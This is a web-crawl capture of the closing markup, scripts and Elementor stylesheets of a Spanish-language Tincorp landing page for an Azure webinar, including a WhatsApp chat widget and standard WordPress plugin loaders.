									<span class="elementor-button-text">Desarrollo de software</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--right" data-settings='{"telephone":"573115981751","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola Equipo *Tincorp*, quiero más información sobre: *Seguridad para Microsoft 365*","message_hash":"acf51803"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
							</div>
			<div class="joinchat__badge">1</div>
				<div class="joinchat__qr"><div>Escanea el código</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/es/powered/?site=Tincorp&#038;url=https%3A%2F%2Ftincorp.net%2Ffbr-captura-webinar-seminario-azure" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¿Necesitas ayuda de un asesor?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=291412370453613&ev=PageView&noscript=1&cd%5Bpage_title%5D=FBR+Captura+Webinar+Seminario+Azure&cd%5Bpost_type%5D=e-landing-page&cd%5Bpost_id%5D=6862&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tincorp.net%2Ffbr-captura-webinar-seminario-azure%2F" alt=""></noscript>
<link rel='stylesheet' id='joinchat-css' href='https://tincorp.net/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script src="https://tincorp.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script src="https://tincorp.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tincorp.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tincorp.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tincorp.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18286450b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6862,"title":"FBR%20Captura%20Webinar%20Seminario%20Azure%20-%20Tincorp","excerpt":"","featuredImage":false}};
</script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://tincorp.net/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer data-wp-strategy="defer"></script>
<script src="https://tincorp.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script id="gt_widget_script_27376309-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27376309'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-27376309","alt_flags":{"en":"usa","es":"colombia"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://tincorp.net/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/fbr-captura-webinar-seminario-azure/" data-gt-orig-domain="tincorp.net" data-gt-widget-id="27376309" defer></script><script src="https://tincorp.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tincorp.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tincorp.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tincorp.net\/wp-admin\/admin-ajax.php","nonce":"adb2383422","urls":{"assets":"https:\/\/tincorp.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tincorp.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tincorp.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tincorp.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://tincorp.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 17:33:20 -->

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-5.css?ver=1769067834
body_size: 488
content:
.elementor-kit-5{--e-global-color-primary:#0E1726;--e-global-color-secondary:#2E2E32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#097CD1;--e-global-color-069b3ba:#E7552A;--e-global-color-fd2c52c:#7FB927;--e-global-color-daa1ec4:#FBB81D;--e-global-color-b206bc6:#0D4492;--e-global-color-5fae7cf:#359FDA;--e-global-color-2a3d478:#50E6FF;--e-global-color-86e0a75:#F4F5F6;--e-global-color-04a27d3:#2E2E32;--e-global-color-a60b07d:#0073E4;--e-global-color-54a3439:#86EAE9;--e-global-color-7a56f94:#37C9EF;--e-global-color-ff2d03a:#2C92D5;--e-global-color-f64430e:#13538A;--e-global-color-9c7ac86:#4C4C4C;--e-global-color-dfff199:#9A9A9A;--e-global-color-857fb40:#00CAFF;--e-global-color-9df7c01:#77E3FF;--e-global-color-3da8e9c:#00204E;--e-global-color-6e10bb2:#003075;--e-global-color-aa8e492:#0049B1;--e-global-color-cf8972e:#001B42;--e-global-color-a94bf50:#CF247F;--e-global-color-de50fa9:#FFFFFF;--e-global-color-d961df8:#000000;--e-global-color-2d1a96b:#558014;--e-global-color-bb13e1f:#3C3C3C;--e-global-color-aa6a386:#097CD1;--e-global-color-c888950:#F0EDEA;--e-global-color-51e8152:#F2F2F2;--e-global-color-27f96f9:#223A61;--e-global-color-6305ffe:#0E1726;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-aa6a386 );color:var( --e-global-color-51e8152 );}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-aa8e492 );color:var( --e-global-color-de50fa9 );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-27f96f9 );font-family:"Montserrat", Sans-serif;}.elementor-kit-5 a:hover{color:var( --e-global-color-aa6a386 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-6862.css?ver=1769103200
body_size: 619
content:
.elementor-6862 .elementor-element.elementor-element-4420180f:not(.elementor-motion-effects-element-type-background), .elementor-6862 .elementor-element.elementor-element-4420180f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-a60b07d ) 0%, var( --e-global-color-54a3439 ) 100%);}.elementor-6862 .elementor-element.elementor-element-4420180f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6862 .elementor-element.elementor-element-4420180f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6862 .elementor-element.elementor-element-408e077{--spacer-size:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6862 .elementor-element.elementor-element-26c76a5c img{width:14%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6862 .elementor-element.elementor-element-44238634{text-align:center;}.elementor-6862 .elementor-element.elementor-element-44238634 .elementor-heading-title{font-weight:600;}.elementor-6862 .elementor-element.elementor-element-6123a2df{text-align:center;}.elementor-6862 .elementor-element.elementor-element-6123a2df .elementor-heading-title{font-size:55px;font-weight:700;color:var( --e-global-color-de50fa9 );}.elementor-bc-flex-widget .elementor-6862 .elementor-element.elementor-element-7e1d4a84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6862 .elementor-element.elementor-element-7e1d4a84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6862 .elementor-element.elementor-element-1562ddc{--e-image-carousel-slides-to-show:1;}.elementor-6862 .elementor-element.elementor-element-1562ddc .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:7px 7px 7px 7px;}.elementor-6862 .elementor-element.elementor-element-3654044e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-6862 .elementor-element.elementor-element-2202a290{text-align:center;}.elementor-6862 .elementor-element.elementor-element-2202a290 .elementor-heading-title{font-size:21px;color:var( --e-global-color-2a3d478 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6862 .elementor-element.elementor-element-73654bda{text-align:left;font-size:18px;color:var( --e-global-color-cf8972e );}.elementor-6862 .elementor-element.elementor-element-2515211 > .elementor-widget-container{background-color:var( --e-global-color-86e0a75 );margin:20px 20px 20px 20px;padding:35px 35px 35px 35px;border-radius:7px 7px 7px 7px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6862 .elementor-element.elementor-element-6c71de6d{--spacer-size:70px;}.elementor-6862 .elementor-element.elementor-element-46f892e0:not(.elementor-motion-effects-element-type-background), .elementor-6862 .elementor-element.elementor-element-46f892e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6862 .elementor-element.elementor-element-46f892e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6862 .elementor-element.elementor-element-46f892e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6862 .elementor-element.elementor-element-b797ff4{text-align:center;}.elementor-6862 .elementor-element.elementor-element-b797ff4 img{width:25%;}.elementor-bc-flex-widget .elementor-6862 .elementor-element.elementor-element-752fa553.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6862 .elementor-element.elementor-element-752fa553.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6862 .elementor-element.elementor-element-317bfe15{text-align:center;font-size:12px;color:var( --e-global-color-9df7c01 );}.elementor-bc-flex-widget .elementor-6862 .elementor-element.elementor-element-3b453f35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6862 .elementor-element.elementor-element-3b453f35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6862 .elementor-element.elementor-element-378c8d63{text-align:center;font-size:12px;color:var( --e-global-color-9df7c01 );}:root{--page-title-display:none;}@media(min-width:768px){.elementor-6862 .elementor-element.elementor-element-7e1d4a84{width:56.971%;}.elementor-6862 .elementor-element.elementor-element-3654044e{width:43.029%;}}@media(max-width:767px){.elementor-6862 .elementor-element.elementor-element-408e077{--spacer-size:10px;}.elementor-6862 .elementor-element.elementor-element-26c76a5c img{width:55%;}.elementor-6862 .elementor-element.elementor-element-44238634 .elementor-heading-title{font-size:18px;}.elementor-6862 .elementor-element.elementor-element-6123a2df .elementor-heading-title{font-size:28px;}.elementor-6862 .elementor-element.elementor-element-2202a290 .elementor-heading-title{font-size:19px;}.elementor-6862 .elementor-element.elementor-element-73654bda{font-size:16px;}.elementor-6862 .elementor-element.elementor-element-b797ff4 img{width:55%;}.elementor-6862 .elementor-element.elementor-element-317bfe15{font-size:16px;}.elementor-6862 .elementor-element.elementor-element-378c8d63{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-11431.css?ver=1769067835
body_size: 194
content:
.elementor-11431 .elementor-element.elementor-element-91fa7bf:not(.elementor-motion-effects-element-type-background), .elementor-11431 .elementor-element.elementor-element-91fa7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa6a386 );}.elementor-11431 .elementor-element.elementor-element-91fa7bf > .elementor-container{max-width:1600px;}.elementor-11431 .elementor-element.elementor-element-91fa7bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11431 .elementor-element.elementor-element-91fa7bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11431 .elementor-element.elementor-element-d59c1cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11431 .elementor-element.elementor-element-d59c1cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11431 .elementor-element.elementor-element-d59c1cf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11431 .elementor-element.elementor-element-7e29c27 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:400;line-height:17px;color:var( --e-global-color-51e8152 );}.elementor-bc-flex-widget .elementor-11431 .elementor-element.elementor-element-504bf48.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11431 .elementor-element.elementor-element-504bf48.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11431 .elementor-element.elementor-element-504bf48.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11431 .elementor-element.elementor-element-a852527 .elementor-button{background-color:var( --e-global-color-aa8e492 );}.elementor-11431 .elementor-element.elementor-element-a852527 .elementor-button:hover, .elementor-11431 .elementor-element.elementor-element-a852527 .elementor-button:focus{background-color:var( --e-global-color-5fae7cf );}#elementor-popup-modal-11431 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-11431 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-11431{justify-content:center;align-items:flex-end;}@media(min-width:768px){.elementor-11431 .elementor-element.elementor-element-d59c1cf{width:84.938%;}.elementor-11431 .elementor-element.elementor-element-504bf48{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4602.css?ver=1769067835
body_size: 259
content:
.elementor-4602 .elementor-element.elementor-element-5cdfc1e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-de50fa9 ) 0%, #86EAE9 100%);}.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated, .elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 55px 55px 55px;}.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4602 .elementor-element.elementor-element-e3e3134 img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4602 .elementor-element.elementor-element-12a18daa{text-align:center;}.elementor-4602 .elementor-element.elementor-element-12a18daa .elementor-heading-title{color:var( --e-global-color-b206bc6 );}#elementor-popup-modal-4602 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;border-radius:33px 33px 33px 33px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4602{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4602 .dialog-message{width:600px;height:auto;}#elementor-popup-modal-4602 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-4602 .dialog-close-button i{color:var( --e-global-color-a60b07d );}#elementor-popup-modal-4602 .dialog-close-button svg{fill:var( --e-global-color-a60b07d );}#elementor-popup-modal-4602 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:767px){.elementor-4602 .elementor-element.elementor-element-5cdfc1e7 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: text/css
request_url: https://tincorp.net/wp-content/uploads/elementor/css/post-4606.css?ver=1769067835
body_size: 213
content:
